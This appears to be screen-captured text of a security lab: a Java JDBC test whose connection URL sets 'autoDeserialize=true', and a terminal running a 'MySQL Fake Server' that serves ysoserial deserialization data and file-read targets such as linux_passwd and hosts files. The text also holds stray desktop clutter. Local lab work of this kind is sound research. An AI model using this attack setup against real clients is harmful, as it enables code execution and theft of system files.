 Build Run Tools Git Window Help jdbc_range - JDBCTest.java
sshw jdbc_range JDBCTest
JDBCTest.test
Git:
JDBCTest.java
ConnectionImpl.java
Statement.java
Util.java
pom.xml (jdbc_range)
3
8 /**
9 @author hasee
10 * @version 1.0
11 * @description: TODO
12 * @date 2024/10/30 19:02
13 */
no usages new *
14 public class JDBCTest {
no usages new *
15 @Test
16 public void test() throws Exception{
17 String CLASS_NAME = "com.mysql.jdbc.Driver";
18 String URL = "jdbc:mysql://127.0.0.1:3306/test?detectCustomCollations=true&autoDeserialize=true";
19 String USERNAME = "EndlessShw";
20 // String PASSWORD = "123456";
21
22 Class.forName(CLASS_NAME);
23 Connection connection = DriverManager.getConnection(URL, USERNAME, password: null);
24 connection.close();
25 }
26 }
27
Maven
Database
Notifications
range) 370 ms
370 ms
Terminal
计算器
标准
历史记录 记忆
尚无历史记录。
0
MC MR M+ M− MS
MONSTER
HUNTER...
STEINS;G...
EA
Ubisoft
Connect
MINGW64:/d/Penetrate/Tools/JavaSec/MySQL_Fake_Server
Sending Presetting YSO Data with username EndlessShw
hasee@DESKTOP-MLSL96I MINGW64 /d/Penetrate/Tools/JavaSec/MySQL_Fake_Server (master)
$ python server.py
server.py:17: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, us
def accept_server(server_reader, server_writer):
server.py:21: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, us
def process_fileread(server_reader, server_writer,filename):
server.py:63: DeprecationWarning: "@coroutine" decorator is deprecated since Python 3.8, us
def handle_server(server_reader, server_writer):
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_host
Load 1 yso usernames :[b'EndlessShw']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('127.0.0.1', 53353)
Login Username:EndlessShw
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username EndlessShw